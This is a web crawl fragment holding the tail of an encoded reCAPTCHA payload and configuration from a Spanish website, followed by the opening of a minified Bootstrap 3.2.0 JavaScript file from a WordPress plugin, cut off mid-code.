w67DhXPCgXrCrgbCvUxUwrrDiMOfw6srB8OOw7/CgcOew4UeWsKWwqXCn8K0CsOiXcO/wrltXiBgwrXCkELCkMOCecOHwoQjwrZKOMOabcOdwqQbw643UynDmEBpw6HCsFwDw6c+Z3zCoMK2w5PCnHfCqj53QsOEVy7CisO4wp/Co8OSwrPDslYgDcOpwqAxW1bCiMOgwpVaKTQqwpvDjMKuNsKQw45kVi7Cj8KQwp8/[base64]/Cl8OWw4V4wosbe01TfcKkw5t1PFVywoDCoCofw4PDssOMaBVFwrwdw5vDm8KLRcOAw7rCiVEDwpjCg8O/AFLDkcKTw6TCv2kjYQZkw65OD8KUChjCuD/DncKvLsKCBcOUwqjDkSrCisO2ccKTwpHDm8OFKMO7wq4wwqnDpRMCUMKVwrIWDh7CvXvCkMOYwqrDucOYw5dMwrjCk3FBP8Oiw5h9wqd/[base64]/CqBUBZ8Kqw5zDv0JrE8O5f1Z7TsObMAkiw6fCjcK1Vz7CmMOAwrXDvlMAwqjDvMO8w4k0w5/[base64]/EzQYEGlPdsKDJ8Ojw6/DjsKvwoVbwqXDqG0vGcKhSy1SBMOEV0B1w7gqwqcrGcK6QcOfGsKyT8ODIsKAw58/eHPDkMO9w7EiUsOxwo1wwo3CmH/[base64]/DqMOhw58vwqjDjzvCvsKrE8OkwoF1O1EANxHCkAwsOwzDojrCs0sSwqUowpzCpBAmEcK4FMKjAsKIw6vDkA1xOETCl8Otwpw0w6ECw47CpsK0wqBgBXsTKsKzWsKJwqxAw4VYwqgkTMOowo9Tw7JwwqkTw77DhcOvDcO4VAVrwp/CmcKiAcK1BE/ClcK/w5TDsMKQw6cjHsKUwrzCmAzDpMKow4/DtsO+bMOQwrnClsK7F8Knwo3CpMOlXMO/w6owPcKUw4nChMOiXsO0M8OZPjPDgXkYw75Kw43CmMObKsKRw5jCqmVLwpnDocK/w5ZMOxDCrsOHLsKvwo7ChyrCkwUcw4Y3woQ4woo/JzDCokAnwrXCh8K0aMKhOG/CvMKvwrgUw4vDoCtlwod2JVTCmEvCmh5EwroewpRUwppZVlDCvMKSw4k+ZTxsDlQzRn5MdcOWUykWwplww5rCuMO/wrRABVVww4g1BjpewrvDp8OQJ3LCk3UgFcO4a1NtO8Onw57Dm8OuwosjFsKPUnRgEMObY8KZw5oFXsKDaRrCosKcw6bClsOuI8OvbC/DnMO1w4DCryPDp8KHw458woAowqDDgcK2w4MubzkGW8Oawo57w67Cii4qwq85fsOZw74Fw711FsOLUcKZw6DDu8KUSMKjwqgDw57DucK6BDsiHcKTcwPCv8Ozwr9lw6xXwrkZwqjDhMK9UcKaw5bCiMKwwrEPamTDlcOew4fCpcKKOXR6w6/DocKTPHPChsK2wqXDjcOnw6PCqMOTw588w5zCjMKAScKuZMOQNArDll/CqsKITiPCu8KUwpHDp8O5FBAtLVVdw6xxwoAWw6lrwo0IAXfCuTPDoBvCpD5wb8OST3sxwqADwqXDvwrDscOowoJubMKDby3ChinCrsKWTVTComDCrEUpRsONQyUmW3HDt8Obw4Q3wogyV8Ovw6zCtGnDosO0w6stwrvCkHrDvBsbVRTCsH0/[base64]/CrjfDqVjDnMOfwrjCnMKfUMKuacOLw4QsbMOJIcKZw4Z3cGTDnTrDn8Ohw7HDh1YBMsO3w4YdVXs4aQYCw67CnW3ColoOPgTDqlLDn8KDw4XDgsOtw6XCnXt3wqvDql7DicOMw53DpmVrw55qFcO+w6PCp0Ykwp/DhcKYw7hdwobDhC3Dj0LDk2TCmsOZwprDtyrDlsKpRsOTRC7Dl8OkW8KUN2FWbsKUVMOjw6/[base64]/DsMK9J8KaWcO5TDbDpsKZNx/CnMKpD1Q6IMO7w4jDlx3DjmUiGMKObmLCsMKwYicFYsOew43DmcO2KENNwoTDgUjDj8KBw4bChMOYw4Jiw7XCsBt5wqlxwqUzw6Y5RHXCn8KbwpltwrlfJhhSw6sZN8OSw5DDuSUcE8OISMKdGMKTw6DDscOZCsKlCsKDw6zCvWfDmE/[base64]/DmDJnAsO2w4pBAMKhQG/DjsKew7EiwozCuMKmbCjDt8O0woEow6cuw6PCkDIPPcKTFTMzR0bCvcK4JAUTwpXDjMKdMMKUw5nCqBEeA8KreMKaw7fCiUMpW3PCjzlPfMO6CsKww6JYfx/Cj8OTSC13Rzd5WBkbHMOxJ0bDnDPDh2IvwpvCiUd8w5oAwpXCi2LDmBRzFm3CvMOxQlDCkXkbw6DDkRfCr8OmesKRGQV/w5fDvELCo0xdworCjMOtLMOrIMOWwpPDrcOVQUl7GmnChcOJKRvDm8KeHcKEesKYbwvCqFJZwoHDhy3Cs0rDpiY+wqfDjsOewr7CnV1aYsOXw7RlBwIFwot7w4kGIcOYw58HwoxZLlBzwrpWZ8Oaw7LDn8OAw44GLsOTw7nDrsKFwrY/NxbCo8K/[base64]/woFtfTvCr290FcKRw7rCkTPCnEfCm8KhUsK/wqwTNMK1IlR7w5JgDMOrNhtowpnDpW48XDhew7/DjGcMwqExw4UwYnAhcMK4wqZOwp5kecKlwoUUDMKWX8KkbS/Cs8OUa1IRw7/Dh8K4J1wHMy7DlcOuw7VlAGg7w5pPwpnDjsK5c8Kgw6Q1w5DDgljDisKiwrHDpsO6QsOYVcO7w47DrsKjU8KfSMKHw7fCnzLDmjrCtmp7AHfDnsOfwqzDmw3CvsOLwpV9w6vCkGlew5rDo1Qkf8K6XlHDuV/[base64]/[base64]/[base64]/[base64]/w73Cp8KYRmNANxQAwqzCrlnCm23DrV7CncODA8Okw43DrzfDsMKdfhbDsTQqw4w0W8O6w67DmcODCcOwwpnCisKBB0PDnW/CugPCmlbCsyUIw7pfXMO+acO5w4ECIcKfwovCi8KYw7ALP1rDksOJOG8aIsOHU8K+Zg/CijTDlcO1w5YvD2zCphJIwo4SNcOXVk4uwqPCqMOOKcKaw6DClAdCCsKoRykQe8Kpby3DgMKaSnPDlcKNwptYRcKcwqrDmcOaIl8rXCXDi3VoZsKRQh/CpsO1woHCosOgFMOzw4dPPsKRacOGdU8zWxzDvjMcw4EKwpnClMKHIcOzMMOYV1YpSEPCsX0mwpbDozTDrB14Dlhuw78mU8KDw74ARRbCpMKDY8KyTMKeAsKRV2hjTijDk3HDjcOAVsKle8O4w4vCvAPCk8KKcAcYCBfCsMKtZBM6FG0SH8K/w4TDnz/[base64]/DuAUrw4zDvgceC8ODAcKxw4vDkcOQwrnDucKjw6QsZ8OTw6HCpcKsbcOkwpxYdsK8w4TCuMOAVMOKKQ7CkEDDqcOvw4wfXmgGQsK6woXCkcKYwrQDw5pUw6Yqwq5zwqgYw5hyN8K4A2gGwqrCnsOgwo3CrsKBejozwpfCksOew7pcDi/CjcOaw6NkUMKifj5TM8KYIydxw496M8O1Lj9Rc8KwwqJ2KcK6YzjCt1M4w6NlwpPDucO/w43Cp1fCi8KbIsKdwrbCjsKrWjLDqsKGwqrCvDfClXE/w77DhlwBw7RuQyrCicKFwrnDglDCg0HCmMKPw4dvw64Qw5A2wowswrjDlxAaDsORbMONw6jCtDUsw5c7wqB4DMO/wprDjTrCkcKgR8OfZcK0w4bDom3DgFVxwrjCisKNw7sJw7wxw5XCtMO9MzDDinAOF1LCu2jCmDTCsG57KCzDq8K7FDJQwrLCq3vDuMOpJcK5PUNVR8KcTsKIwonDoy3CpcKlS8OBw6XCusOSw6NgfwXCjMKxw5EMw5zDocOgOcK9X8Kswo/DrcOCwpsaTsOOR8OGDsOMwqENw5RNSlknbRbCh8KrEkDDosOXwotIw4fDv8OYGUrDp1FvwpnCqBM8NGsSC8K8dsK5f2pOw4HDsGBBw5LCoi1UAMK4ahfDoMOjwokqwql+wpUnw4vCusKawqnCum3DhRA9w7FpV8KbYWTDm8OBC8O2ASbDrAEQw5HCvHvCv8ORw4/CjHlpNibCvsKSw4BBbsKrw5lAwovDmCTDn1Ajw7obw7cAwoXDvjRew6oNE8KsWQV8eA7DtsOBRCnCisOxwqRtwqF/w5nCqMOlw6QbYsOMw70sczHDt8Kew4MfwqcHX8OgwpFRLcKCwoPCoFXDi3DCicKewohSV2Yzw7pafcK4T11ewp4cPsKrwpXChEh1KMKMZ8KvfMK5PsO6LyLDuljDj8K3RMO7UVl0w5YgAj/DjMKCwogcasKJGsKRw5rDnznChRrCqQwGDMOHCcKww57CsXjCkXU2Vz7DpUEiw5tNwqp5w7TCpjPDg8KcNGPDtMO3wosbPMOuwqPDklDCjMKowqozwpdWdcKwB8OnYsOgfcKvQ8OnSnvDqWrCm8ODwrvDly/[base64]/wojDpmYmMjTDuF15SA4ww5TCjMOow4Rfw6vCpsONIMOfHsKcAMKGOE1YwqHDmAbCnR3DnCzCs3jCi8KWDMOoUlMTAn9MGcO+w7dDwpFBTcKvw7DDrzM+WiMUw7XDiBYfVWzCpiYBw7TCoRU/JcKARcKLwo/DrGxDwqgyw6/CuMO3w5/[base64]/Diz0iwpDCpMOZHkEyZG0Vw5PCrA/[base64]/[base64]/CkS3Du0chw4oBJMKVwpovw44gIlLCg8Oyw5YpwrbCrBrChHUsH17Ds8K5IgUzwrQFwq50ZxfDgx3Dr8Kyw6A+wqrDsEwiw6MRwoJAG3vCqsKswqUrwrs7wotSw6lvw5w+wrkYKC9hwo/CqyHCpsKHwpTDgkM8EcKCw5bDhcK0HX86NALCosKzZBHDv8OVcMOSw7zCoQNWPcKiwrQJJcO5w4V1QcKLL8K5Rm1Vwo3DrMO/wqHCsWNywq9fwrPDjgvDssK+OAZjw7MMw4FAWmnDs8KwX2LCsBg5wrVdw7YTb8O1Vy8Qw5LCtMKzL8Kjw4xDw407XAcHYBrCqUcMJsOFeBPDtsOGf8K7dVwTIcOsAsOZw7/DqhjDt8ONwroBw6ZFOER9w6HCjA0xYcO3woo/w4jCrcODFG8XwoLCrxA4wovCpitaDi7CrHXDkMKzFWdjwrfDnsOSw6h1wqjDmz/Dm1rCqWDCo3ptJlXCkMKQw4sIGcOHESxuw58swqo+wobDvCUaPMOgwpbDhMKSwqjCu8KZJMKdaMOlWsOxR8KYNMK/[base64]/w493w5jDmMKOwqnDqsKzw7HDmWjCgMKYL2XCi8OXfsKTwqckJcKKR8OVwpQOwrEVFSDClwHDgnt6MMOJGjvDmyzDryofT1Qtw6gTw75iwqU9w4XCuHXDpsKbw4odXMK+fmDCritRwoTClMObXG5Gb8OkOcOFQ2DDl8ORFitcw6Y6I8KaVsKkJmQ/EsO7w5XDoHJdwpJ2wo7ConnCgxXCq3omVn7CucOiwq7CqMKyVl7Dg8OVCwJqP3QIwojCqcKwZsOyFzrCt8K3EDdkBy8bw4tKacOKwpnDgsOVwpl7AsKjEF4+wq/CrR0DasOowqTCrVcGa21Aw5vDl8KDDcOVwrDDpDlRKMOFGXDDvH7Cgmw8wrUCMcO+c8Omw4fCgWTDpW02T8KrwoBZM8O5w67DuMOPwrhJcz4Gwp7CpcKVexJrFQ/DkEQpVcOqScOeOW1bw4vDhyPDhMO7LsO3Q8OkCMO1S8OPdMKtwoMKw49LJUPDvRk/JmzDnyHDuREjwqQcKSBDdTo0NSbClsKxWsOUCMKxwofDvC3CizbDrsOgwo/Diy9oworCpcK4w7oAeMOdW8K6woTClgrCgjbChQk4bMKnbnbCuk13M8K3wqoUwqt7OsKyO2ljwojCt2M2eiwnwoDClcOCHGzCrcOVwqXCiMKfw5UxWF57wqrDv8Kew4NYfMKFwqTDqMOHIcKLw6vDosKawo/CuhYrIMOiwqBTw5ZmI8KDwqnDgsKVPQLCmMOOTg3CrsK3JBLDnMK4wqfCgk3DoRfCgMOrwphIw4/CmsOoNUXDvivCu3TDqcKqwobDsUbCtU4Lw6A9B8KgXsOhwrnDihbDuQLDiWDDiw1TW1wBwpEjwofClykaRMOlDcKGw5cJV2kIwpY1Kn/[base64]/w7xkVsOtShJTwoR6YMOdw5LDhExcGGB8KAAXw6LDhcKew6YYd8OvGDEaYBJ4dMKsI1F/BT9aLjdQwpFvc8Ocw4EVworCr8O4wqN6YABLAcKOw4ZIwoXDtMOzYcOnQ8Okw6LCr8KcJHMFwqDCoMKQC8KqcMKCwp3Cg8Ofw5hNR3MiXsOxVQlSbkcLw4fCr8KtMmVJT1VlCsKPwqtuw49Mw5hhwqYEw6HCmWYyLcOlwrUBR8OFwrHCmxUxw63ClG/[base64]/[base64]/Z8O3w6xNw58TO8K1D0ozw5TCuRcPw6PDuxQnwpnDsnzCplk6w7rCpsOTwql3H3DDn8KXwo5cB8OzVsO7w4VUF8Kdb3kidFDDpcK4dcOlEMOcHxxfbcOBMcK/TExWHyPDs8Oxw4lhX8OBU1YPTTZ7w7nCjsOqVHnCggnDngfDpA/Cl8KCwpgyE8O3wp7CqDXCgMOncArDuHMVWQhBZsKMbsKaeAfDoyVywqkCBwDDvsK/w4nCocOJDSEgw7TDn0MVTQPDosKYwozCp8Ojwp/DpMOWw5rDocOaw4YMT3bCn8KvGUMjFcOGw4Yvw4nDucOtwqHDrkDDoMO/wpDCtcOaw44GdMOaFVfDs8KUdsKwbcKDw6/DtRBxwqdswrESVcKULRnDo8Kvw4LChyDDlcO9wprDg8OoQzJ2w73CksK6w6vDi0NiwrtuWcOYw4gVDsOtwotvwpxRfH56Z0/DixtYfQd9w6BiwoLDs8KvwoXChhBBwoxUwrUTO1kHwo3DkcOVRMORWsKoRsKtdl0Twq98w5zDuH3DizvCkVs8d8KFw6QqOsOHwq4pwpDCmGjDtj8FwqXDt8KLw7rCtMO8HsOJwo/DrMK/wpdzesKtQDZ6w5bDjcOEwq7DgkMJAxsuHcK0emfCjMKUYXvDksK6w6nDncK9w5vCj8OqR8Orw5rCoMOnYcKzWcKPwpAtDnzCiVhlVsKLw7HDjsOpecOHfsO0w79iCUDCow3DrT1EORZwdHtDOwANwqc6wqA5wp/Ck8OkN8KDw7HCom5gQyp4cMKXagDDksKsw7XCpcKnd2HCjMOXIGLDgcKFAHfDnjtqwoPCmEIwwqjDhWpjJQnDqcORRlc/SAFywpfDqmpoKDc4woNpEcOcwrYHD8KFwr0ww7kidsOhwoTDl2g7wqLDlkzCusOJLzvDgsKEJcKUb8OBw5/DgcOUKGJUw5/DgRMrN8KiwpgyQDXDpQEDw7lvMzxNw6HCiGRrwrTChcOia8K0wqzCrATDuV4Fw6XDiyxeWBR/P2bDpDxBCcOyOifDqsOmw410QTZwwpkYwqMyJn/CrsKrdFlSC0k1wovCusO2L3fCiVfDkTg4TsOCC8K4wpFow73CqcOZwoHDhMKGw50uN8KMwpt1MsKdw6XCoWnCsMOwwpDDgSNqw5PCq3bCmxLCmsOqdS/DjEJgw6PCmFcvw43DvsKzw7LDmS3CqsO8w49YwobDpwjCuMK3D18/w5fDoGvDucKOVcKhZsO2N0rDqFdBKcOJKMOJCDjChMOsw7dxCljDuFg2a8KZw7PDrMK4HsOnMsOpM8Kyw6PCkE/DozLDmMKObMK7wq5TwprDkzJrdFLDiwnCu0x3e1t/wqDDmUXCvsOKKyHCksKDQ8KHTsKEVHrCl8KKwqHDqsOsIzvCiX7DkEoWw5/[base64]/CnyHCuUdiwqgwNXIIwp1JwowNwoceKsOtNg/[base64]/w70xw6vDvMOFEljCk8OhbHrDvcKmwrDCjMO4w6LCvsKpccKXLknDosOOFMKhwrJlTUTDrMKzwo4aQ8Oqw5rDgwAhfMOMQsKmwqHCpsKdGhvCjsKvQcKBw7PCjlfClh3CrsKNMSo2w7jDr8OBRn4Nw6NYw7IXHMOKw7EVbcOUw4DDpXHCp1MkB8OcwrzCnSF3w7/DvzJlw4prw6Eyw6s7HlzDk0bCkHjDhMOFQ8ONDcKaw6fCv8KvwrMawrfDqsO8PcOMw5kbw7txSik/IRkcwr3CmcKDDinDsMKBS8KIKcKBI1PCqcOvw5jDg2koUwnDiMKRG8Owwqg9Th7CsVlHwrHDkivCoFHDi8OOQ8OsXF7DlxPDoA/DrcOvw4nCssKZw5vCrno/wqLDosOAE8O4w6R/ZsKRaMKdw7IZIsKzwqlnecKawq7CkBgWKDrCpcO3YBl4w4F1w4LCosKRPMKdwrh2w6DCu8ObFnM9P8OEHMO+w53DrAHCpcKKw7HCj8OQNMOFw53DmcKIDyXCjcKXDsOTwqUoJTFeIcO/[base64]/[base64]/CqGBHwqIrwr/DkFTDrcO1w4dTKgfCszvCqcKkUMKZw7spw7waN8Orw5rCikvDljnDrsOLYsOlSmvChjwoIcKPZw4CwpnCkcO/Ti/DksKQw51IdCzDrsKTw4/Di8Omw6RZMFjCtyfCiMK3MBlqDcOBP8KAw5XCjsKUN1E/[base64]/CrMO9wrDCp0kJeijDtHfDp8OsBsKoPC1lFwpwUMKzwo1JwpXCqHsDw6tQwoBBHER+w6YIOwbCgk7DsDJGwotsw5DCpsKJe8KcSSY1wrjCr8OsMgZmwowTw6tSVznDqcOBw7k5HMKlwqnDtWdWbMKVw6/Ds2V4w791A8O4TnPCg3LCnsOvw5p2w5nCl8KOw7nCl8KtdHrDrsKRwq0XL8OPwpfDmWAiwqQWL0MDwpJcwqrCmMO1bHMnw4lyw5PDhMKaGMKjw5V9w5J/MsKewrsuwrfDpzN5OCFFwpxow5nDmcK1wo/[base64]/DtgYWwpfDnMKZfxHDvisAJ8OcwpvDn2PDtcONwp9LwoFEK0Q3PiBew4nCisOXwrNbFWXDoR7DicK0w6LDizTDi8O3PBPDrsK2JMOeesK3wr7DuCrClMK/w7rCnCfDrcOAw4HDjcO5w7p7w7UyOMOwSi7CmcKqwp7CknvCm8OHw6TDjDwcOMOSw57DuCHCklPCqcKaHE/CuDrCk8OUQGnCg2sOR8KCwrTDqVcqajTDsMKBwqFSDVEuwoLCiBHDhHEsBFdowpTCoSocQGxhFQ/CsXx9w4TDvnTCvDDDgMKmwoTCnW4swogTScK1w5DCoMKTwp3DhR4Swq1/w5TDosK+A28ZwqTDo8OxwqvCtSnCoMO/PzVQwq9zTyQJw6HDvx9Yw45fw44KdsKQX30VwpN6KsO+w7QlIMKIwqDDocOGwqw+w5vDi8OrZ8KDw4jDncOvM8OqbsOOw4EcwonDnRdzOWzDkjpcEzXDrsK/wq/DicKPwpXCnsOYw5rCqlB/w4rDlsKJw7rDqWV3K8KcVjQGexHCnyvDuGvChMKfccOLXDURCMOBw6l3ecKzMcONwp4jGMKZwrLDpMKgwroOHHMuUiskwpnDplUZAcKoJUrDhcOod1fDsQPCscOCw50vw5TDocO8woMpV8KCwr4sw43Csz/[base64]/[base64]/w709TkHCoTZBw4gFw6rDuMKuSh9twqzCmG8/XAAOw5LDscKDdsOUwpbDo8OwwpPDosKjwrgdwqZGNyIjS8O3woDCoQs3w6PCtMKveMK/w6LDpMKOwoDDgsOWwrjDtcKNwp7CigzDqHzDqMKKwqNAJ8OVwpwNbWDDl1heZD3DhMKcYsOPQMKUw6XDiS8ZYMOqdDXDp8KqYMKnwo1PwoYhwrJlPcOaw5tZdMKdVi5Iwr1Kw7zDhznCgW83LkHCvU7DnRQQw4U/wqbCsXg4w6/Dq8KXwqc/KwDDu2fDg8KqKHXDtsOiwrIfE8OTwpnDnBgfw64qwpXCpsOnw7ddw61lLArClBsGw6N/wqzDmMOxVWfCmkM5OUvCj8OtwpoUw5XCtyrDvcK4w4rCr8KEKVwewrJgw5E5OcOGYMKsw4LChsOLwrzCoMOdw6YHaRjCtHhSF25Zw5R9JsKBwqRXwoVkwr7Dk8KrQcOWAAnCuHTDskPCpcOEaEIKw7DCucOKWxvCoFgZw6jDqMKkw7/DiwY7wpABLWzCiMO2wp9cwoFzwrI1wrTCmG/[base64]/CiR/ChUvDm3DDnUdRVMK3LsOeMMK/aHTDtsKqwq9hw6DCjsO/wpnDp8Ktwo7CrMOrw6vDpcOXw59OMn5XESzCs8KeDn59woIhw4UawpPCggrCm8OiPWbCig/CjXDCvEVPUwbDjyRAcA86wpoYw7EjdwvDm8Ovw7rDnsK1DB1cw59DJsKAw6wIwpVwF8Kiw77Crgoiw7thwoXDkA5vw6lfwrHDkzDDqQHCnsKCw6HCksK/bsOrwrXDuWkhwpEcwoJ7wp9jP8OZw4ZkElQiEQrCkmHCp8OXwqHCjybCmcOMHibDlMOiw5bDl8OmwoHCm8KJwqpiwqAMwqoUUnoCwoItwqQ+w7/CpivCjSAQBxcowqrDqzN0wrbDmcO8w5LDiwQ8LsOmw7YPw7DCqsOvZ8OcPBbCuhLCgUPCrBI4w5p6wpzDumB6Z8KtXcO5d8KGw557ZFNjAkDDhsOFRkwXwq/CpgXCpgPCmcO/a8ONw4hwwowcw5F4w5bChyXDmzd4TkUqSFnDgh7DhA7CoDFQDsOnwpBdw5/CiHTCr8KfwoTDvcKXXRfDv8KlwpF7wqzCg8Onw6xWecK2BMOtwr/CvMOwwp9Cw5QbecKqwqPCgcOsNMKVw6sDG8K/wpVXajbDtRDDssOJd8OsRcORwqrDkh0GQcKuaMO9wrtFw41bw7R/w4ZhLsOnSk/CmHlLwpkHOlV9FUvCqMKhwoQcTcO7w6PCocO4w4hCRRVwL8Kmw4J+w5hHAxsBZ2LDhcKfBlrDjcOlwp4vVTLDqMKXwpPCoHPDvSzDpcKgWkjDggNLNG3DisOZwr/[base64]/wrLDqkzCmS5BwppUe0rDlsK6TcOgXMKOwp7DocOKwqLCjDDCh0U1w5rDl8KnwpNZZcOoOUjCqcKkTl/[base64]/DsKUwrhLw57CtRcvEjQbwrXCqER9w5YUw5kdwqvCpMOZw5TCrCB9w4wwKsK2D8OrT8KpPcKlSUTCvy1JbCVVwqTCoMK2fsOWNBHDjsKrRcOgw410woDDs2zCuMO9wo/CghPCpcOJwrPDk13CiWfCiMOQw5jDt8KTJcOATsKEw7tRH8KTwoEqw73Cr8K7T8OqwobDjkpiwqzDs0lXw4dpwrzCuRYww5DDqsOUw7d/NcK4aMOkbjHCqVNsVGF1BcO3f8Ogw7kFOXzDthPClSrDrsOkwr/DkQMlwoTDqFnCkBnCu8KRTcOib8KQwqzDvMO9e8KDw53CnMKLL8KBw4tnwr8tHMK9DcKVf8OIw44pfG/DicOtw7jDhkhKK2LCnMOxXsKBwqUmIsKEw5/Cs8KIwprDqcOdw7jDrgfDuMKpScKrfsO+eMOUw70vT8OCw74hw7RtwqMlbWbCgcKIZcOwUBbDuMKBwqXCq1kyw78nNlxfwrTDny/[base64]/CkcOdJsKswqhNw4RCW8Kjw5shbR5jMsKqKMKVw6LDjcOFKsOFaHDDl3hRByAAcEVwwrnCgcOYDsKQFcKpw4TDpRTCnnLCtiJqwrxzw4bDhWMPHUJ9XMOQSx1Gw7bCgVjCvcKDw5hRwp/Co8K0w5XCq8K8w7okwo3DtVoLwprChMKHw67CssOew6TDth4rwq1tw6zDqMO9wpXDm2PDi8OGw6lqSjk6CEnCtWlJLE7DkzvDi1dOLsKnw7DDnijCkgJhIsOCwoN9CsK+QVnDtsK6w7hqK8OTeT7CgcOjw7zDosOvwoLCji/[base64]/woVVcsOWIEFpw7vDoMOZw7RNwqJDw4NyGMOWwoTDhMORM8ObOVNOw77DuMORw4nDp2PDmi7Cg8KZacO4bmoiw6bDnMKQwqx1DSJww6/Cug7CiMOmU8KEwoFkRAvDngbCnz9LwphOXwtbw4wOwrzDn8OKRXPChVvCvMOZYxnChSrDoMOgwrBbwpDDssOtdEfDq0g/DSXDt8OvwojDr8OLwoVeV8OqbsKiwqNoHWkPIsOSw5gGwoVZV0opWREXZMOIw5QYeipSVHHChsOpLMOkw5TDm07DosKyTmLDrjLDinwELMOBwr1Qw4TCg8OBwqczw4Jzw7cWP1AiIUcpKFvCksKiacKdei8lK8OmwqFiZMOJwqg/csKwMnhTwpRLC8OnwprChsOwBjdZwpdNw4HCqDnCkMKSw6NOP2fCuMKfwqjCiShzYcK9wonDl2vDrcKgw4tgw6RNO3HCusKawo/Dp37CpcOGTcOcEgxsw7bCqyNBYSUGwqgAw5HCk8O0w5nDo8Ogw67DpWvCgMKJw6sbw4Usw5ZtG8O2w63CiGrCgCLCpjZSBcKYF8KkI3Uxw4kydcOIwqgIwphGKMKwwpc\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,781],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222xaoGnaES5qkNboRxpA24tFiV+3uf6PJnaZMhSIfu5k\\u003d\x22,1,0,null,1,1768493065960,0,0,[107,225,36,110],null,[146,43,46,48],\x22RC-bmzI5XGSr12w4w\x22,null,null,null,null,null,\x220dAFcWeA4STpUtbnHYa1eebcJ2atia4xHbGZ2rSeMCrpmyZVpzJ723wOujtx4OMeR0wcCFGYqB7RmFng8_4GoGThtYEx_2Ui0m-A\x22,1768575865904]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js
body_size: 5149
content:
+function(b){function a(){var e=document.createElement("bootstrap");var d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in d){if(e.style[c]!==undefined){return{end:d[c]}}}return false}b.fn.emulateTransitionEnd=function(e){var d=false;var c=this;b(this).one("bsTransitionEnd",function(){d=true});var f=function(){if(!d){b(c).trigger(b.support.transition.end)}};setTimeout(f,e);return this};b(function(){b.support.transition=a();if(!b.support.transition){return}b.event.special.bsTransitionEnd={bindType:b.support.transition.end,delegateType:b.support.transition.end,handle:function(c){if(b(c.target).is(this)){return c.handleObj.handler.apply(this,arguments)}}}})}(jQuery);+function(h){var e=".sabai-dropdown-backdrop";var b='[data-toggle="dropdown"]';var a=function(i){h(i).on("click.bs.sabaidropdown",this.toggle)};a.VERSION="3.2.0";a.prototype.toggle=function(m){var l=h(this);if(l.is(".sabai-disabled, :disabled")){return}var k=f(l);var j=k.hasClass("sabai-open");d();if(!j){if("ontouchstart" in document.documentElement&&!k.closest(".sabai-navbar-nav").length){h('<div class="sabai-dropdown-backdrop"/>').insertAfter(h(this)).on("click",d)}var i={relatedTarget:this};k.trigger(m=h.Event("show.bs.sabaidropdown",i));if(m.isDefaultPrevented()){return}l.trigger("focus");k.toggleClass("sabai-open").trigger("shown.bs.sabaidropdown",i)}return false};a.prototype.keydown=function(m){if(!/(38|40|27)/.test(m.keyCode)){return}var l=h(this);m.preventDefault();m.stopPropagation();if(l.is(".sabai-disabled, :disabled")){return}var k=f(l);var j=k.hasClass("sabai-open");if(!j||(j&&m.keyCode==27)){if(m.which==27){k.find(b).trigger("focus")}return l.trigger("click")}var n=" li:not(.sabai-divider):visible a";var o=k.find('[role="menu"]'+n+', [role="listbox"]'+n);if(!o.length){return}var i=o.index(o.filter(":focus"));if(m.keyCode==38&&i>0){i--}if(m.keyCode==40&&i<o.length-1){i++}if(!~i){i=0}o.eq(i).trigger("focus")};function d(i){if(i&&i.which===3){return}h(e).remove();h(b).each(function(){var k=f(h(this));var j={relatedTarget:this};if(!k.hasClass("sabai-open")){return}k.trigger(i=h.Event("hide.bs.sabaidropdown",j));if(i.isDefaultPrevented()){return}k.removeClass("sabai-open").trigger("hidden.bs.sabaidropdown",j)})}function f(k){var i=k.attr("data-target");if(!i){i=k.attr("href");i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")}var j=i&&h(i);return j&&j.length?j:k.parent()}function g(i){return this.each(function(){var k=h(this);var j=k.data("bs.sabaidropdown");if(!j){k.data("bs.sabaidropdown",(j=new a(this)))}if(typeof i=="string"){j[i].call(k)}})}var c=h.fn.sabaidropdown;h.fn.sabaidropdown=g;h.fn.sabaidropdown.Constructor=a;h.fn.sabaidropdown.noConflict=function(){h.fn.sabaidropdown=c;return this};h(document).on("click.bs.sabaidropdown.data-api",d).on("click.bs.sabaidropdown.data-api",".sabai-dropdown form",function(i){i.stopPropagation()}).on("click.bs.sabaidropdown.data-api",b,a.prototype.toggle).on("keydown.bs.sabaidropdown.data-api",b+', [role="menu"], [role="listbox"]',a.prototype.keydown)}(jQuery);+function(d){var c=function(f,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null;this.init("sabaitooltip",f,e)};c.VERSION="3.2.0";c.DEFAULTS={animation:true,placement:"top",selector:false,template:'<div class="sabai-tooltip" role="tooltip"><div class="sabai-tooltip-arrow"></div><div class="sabai-tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:false,container:false,viewport:{selector:"body",padding:0}};c.prototype.init=function(l,j,g){this.enabled=true;this.type=l;this.$element=d(j);this.options=this.getOptions(g);this.$viewport=this.options.viewport&&d(this.options.viewport.selector||this.options.viewport);var k=this.options.trigger.split(" ");for(var h=k.length;h--;){var f=k[h];if(f=="click"){this.$element.on("click."+this.type,this.options.selector,d.proxy(this.toggle,this))}else{if(f!="manual"){var m=f=="hover"?"mouseenter":"focusin";var 